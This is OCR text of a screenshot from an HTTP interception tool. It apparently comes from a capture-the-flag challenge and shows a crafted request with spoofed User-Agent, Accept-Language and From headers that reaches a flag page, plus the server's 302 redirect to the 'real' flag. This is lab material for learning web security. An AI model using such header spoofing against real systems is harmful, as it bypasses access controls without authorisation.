 Send
Cancel
<
>
Follow redirection
Tar
Request
Pretty
Raw
Hex
\n
1 GET /page/secret_thing_is_here/flag HTTP/1.1
2 Host: 34.101.234.148:8499
3 User-Agent: SuperSecretAdminBrowser
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: ur
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 From: admin@joints.com
9 DNT: 1
10 Cookie: PHPSESSID=a28a5e7d46b22719d6d5568f92bcfeb5; 5fdedfe381eef204ab3354d244885a40=
f8320b26d30ab433c5a54546d21f414c;
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Found
2 Date: Sun, 16 Apr 2023 04:47:17 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.28
5 Location: /page/secret_thing_is_here/flag/real_flag_is_here
6 Content-Length: 259
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="UTF-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge">
16 <meta name="viewport" content="width=device-width, initial-scale=1.0">
17 <title>
FLAG
</title>
18 </head>
19 <body>
20 </body>
21 </html>